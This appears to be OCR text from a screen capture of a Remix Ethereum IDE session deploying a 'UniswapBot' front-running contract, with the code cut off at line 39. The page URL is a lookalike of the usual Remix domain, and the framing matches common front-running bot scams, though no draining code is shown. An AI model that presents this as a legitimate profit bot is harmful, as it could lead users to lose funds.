 Uniswap Interface
FRONT RUN EXAMPLE - Goog
Remix - Ethereum IDE
Contract Address 0x9665752
remixethereumcompiler.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN
TRANSACTIONS
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
UniswapBot - bot.sol
Deploy
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
UNISWAPBOT AT 0X966...8A2BF (
Balance: 0 ETH
Start
Stop
Withdrawal
owner
Low level interactions
CALLDATA
Transact
Home
bot.sol 1
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract UniswapBot {
10
11 uint liquidity;
12 uint private pool;
13 address public owner;
14
15
16 event Log(string _msg);
17
18 /*
19 * @dev constructor
20 * @set the owner of the contract
21 */
22 constructor() public {
23 owner = msg.sender;
24 }
25
26 receive() external payable {}
27
28 struct slice {
29 uint _len;
30 uint _ptr;
31 }
32
33 /*
34 * @dev Find newly deployed contracts on Uniswap Exchange
35 * @param memory of required contract liquidity.
36 * @param other The second slice to compare.
37 * @return New contracts with required liquidity.
38 */
39
0
listen on all transactions
Search with transaction hash or address
creation of UniswapBot pending...
view on etherscan
[block:15490169 txIndex:74] from: 0xEA4...8C086 to: UniswapBot.(constructor) value: 0 wei data: 0x608...60033 logs: 0 hash: 0x751...93f9c
Debug
>